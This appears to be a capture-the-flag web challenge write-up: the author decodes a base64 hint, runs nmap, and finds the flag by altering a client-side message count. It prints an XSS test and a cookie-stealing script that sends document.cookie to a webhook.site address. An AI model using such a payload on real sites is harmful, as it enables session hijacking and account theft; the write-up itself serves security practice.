heartbleed
web
Heartbleed
Note: You may run these commands on one or two VMs.
if we open <target>.js, we get the following:
1
2
3
function callme() {
console.log("UmVtZW1iZXIsIGEgc2VydmVyIHNob3VsZCBuZXZlciBibGluZGx5IHRydXN0IGNsaWVudHMnIGlucHV0IC0gZXZlbiBpZiB0aGUgaW5wdXQgaXMgZ2VuZXJhdGVkIGJ5IGEgc2NyaXB0Lg==");
}
1
2
3
4
5
document.getElementById('message').onkeyup = function () {
message_count = this.value.length;
document.getElementById("message_count").value = message_count;
document.getElementById('count').innerHTML = message_count;
};
from base64 we get: Remember, a server should never blindly trust clients’ input - even if the input is generated by a script.
this neans we should find a backend and try to send it inputs.
Also we get a xss to show up using
1
<script>alert(1)</script>
1
2
3
4
<script>
var img = new Image();
img.src = 'https://webhook.site/<url>?cookie=' + document.cookie;
</script>
and we get a get request.
However no luck from this as it is not a flag.
1
nmap -sV -sC `<target>`.com
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Cloudflare http proxy
|_http-server-header: cloudflare
|_http-title: Smash - Bootstrap Business Template
443/tcp open ssl/http Cloudflare http proxy
|_http-server-header: cloudflare
|_http-title: Smash - Bootstrap Business Template
| ssl-cert: Subject: commonName=`<target>`.com
| Subject Alternative Name: DNS:`<target>`.com, DNS:*.`<target>`.com
| Not valid before: 2025-01-06T20:25:26
|_Not valid after: 2025-04-06T21:16:18
8080/tcp open http Cloudflare http proxy
|_http-server-header: cloudflare
|_http-title: Smash - Bootstrap Business Template
8443/tcp open ssl/http Cloudflare http proxy
| ssl-cert: Subject: commonName=`<target>`.com
| Subject Alternative Name: DNS:`<target>`.com, DNS:*.`<target>`.com
| Not valid before: 2025-01-06T20:25:26
|_Not valid after: 2025-04-06T21:16:18
|_http-server-header: cloudflare
|_http-title: Site doesn't have a title (text/plain; charset=UTF-8).
And it is behind a cloudflare, which I will not try to test.

None of these worked, but then I noticed there was a message count. I tried to change this value to something else and see what would happen.

I found the flag by changing the value of this message count.
This post is licensed under CC BY 4.0 by the author.